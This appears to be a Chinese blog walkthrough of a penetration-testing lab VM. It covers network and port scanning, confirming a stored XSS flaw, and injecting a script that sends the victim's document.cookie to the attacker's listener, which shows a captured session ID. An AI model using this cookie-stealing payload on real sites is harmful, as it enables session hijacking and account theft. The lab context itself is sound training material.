

1、使用VMware开启 xss_and_mysql_file 环境并查看靶机的IP,开启kali



2、kali中使用 netdiscover -r 192.168.174.0/24 指令扫描开放的IP,搜索到了靶机IP为192.168.174.137





3、kali中使用 nmap -sC -sV -p- 192.168.174.137 -n -vv --min-rate=2000 指令扫描192.168.174.137的端口,发现靶机开放了22端口有OpenSSH 5.5p1、80端口有Apache









4、访问一下 192.168.174.137,查看一下网页,发现可以写内容,尝试随意写点数据

5、查看网页源码发现了我们写入的内容,这里可能存在XSS漏洞



6、尝试写入 <script>alert('1+1')</script> 指令,发现出现弹窗,这说明这里存在XSS漏洞

7、重启 xss_and_mysql_file虚拟机把数据还原到原始状态,重新进入192.168.174.137网页



8、在kali中开启对80端口的监听,输入 python3 -m http.server 80 指令

9、输入进行XSS注入用来盗取取cookie 输入

<script>new Image().src="http://192.168.174.129/test.php?o="+document.cookie;</script> 进行注入,查看监听的80端口获得了cookei,复制 output=PHPSESSID=ea7c9v0cajgip3e5usrcjfai57

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1500

1500

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?